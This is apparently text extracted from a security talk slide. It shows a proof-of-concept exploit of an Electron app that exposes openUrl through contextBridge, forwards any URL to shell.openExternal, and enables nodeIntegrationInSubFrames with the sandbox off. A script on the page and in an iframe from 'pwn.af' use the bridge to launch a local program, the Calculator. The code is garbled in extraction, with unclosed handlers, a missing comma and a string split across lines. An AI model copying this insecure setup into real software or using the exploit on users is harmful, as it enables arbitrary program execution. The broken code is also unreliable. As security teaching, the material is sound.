 nodeIntegrationInSubFrames: true
Renderer Process
preload.js (Isolated World/context)
const { contextBridge, ipcRenderer } = require('electron')
contextBridge.exposeInMainWorld('electron',
{ openUrl: (url) => ipcRenderer.send('openUrl',url)}
)
Renderer Process (//google.com), Main window
<html><iframe src='//pwn.af'></iframe></html><script>
window.electron.openUrl('file:///System/Applications/Calcul
ator.app/Contents/MacOS/Calculator')</script>
Iframe in Main Window (//pwn.af) – No Error Thrown, Calc pops
<script>
window.electron.openUrl('file:///System/Applications/Calcul
ator.app/Contents/MacOS/Calculator')
</script>
Main Process
// Main Process (main.js)
const { ipcMain,shell } = require('electron')
ipcMain.on('openUrl', (event, url) => {
shell.openExternal(url);
}
var win =new BrowserWindow({
webPreferences: {
sandbox: false,
nodeIntegration: true,
nodeIntegrationInSubFrames: true,
preload: './preload.js'
contextIsolation: true
}}))
win.loadURL('//google.com')
ipcMain.on('openUrl', (event, url) => {
shell.openExternal(url);
}
M01N Team